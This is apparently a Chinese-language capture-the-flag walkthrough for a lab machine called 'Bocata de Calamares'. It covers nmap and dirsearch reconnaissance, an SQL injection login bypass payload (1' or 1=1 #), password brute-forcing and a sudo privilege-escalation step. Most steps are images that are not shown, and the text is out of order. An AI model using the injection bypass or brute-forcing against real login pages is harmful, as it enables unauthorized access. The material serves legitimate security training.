







步骤三:提权









查看primo的权限:



sudo -l

查询提权方式:

第三个方式成功提权:

Bocata de Calamares(鱿鱼汉堡)

靶机IP

192.168.208.129

1.Flag de User(用户权限下的 Flag)



步骤一:信息收集



使用Nmap扫描端口开放情况:

可以发现其开放了22、80两个端口





扫描其目录:

dirsearch -u http://192.168.208.129/







访问网站:











步骤二:后台登录

尝试进入后台登录界面

下面滚动的红字是“页面正在开发中,不要进入!!”

因此这里肯定存在漏洞



登录框测试流程:

1.SQL万能用户密码登录

用户:admin

密码:1' or 1=1 #

2.在知道(或猜测)有用户名的情况下进行密码爆破

登录成功



步骤三:寻找页面线索



进入管理员待办事项列表





根据线索推测能够读取服务器内部文件的新页面名为bGVlX2FyY2hpdm9z.php

但是不存在,404了……

原因是需要一个回车换行,当使用linux系统中的命令就可以出来(因为输出自带一个回车符……):

echo lee_archivos | base64

访问页面bGVlX2FyY2hpdm9zCg==.php

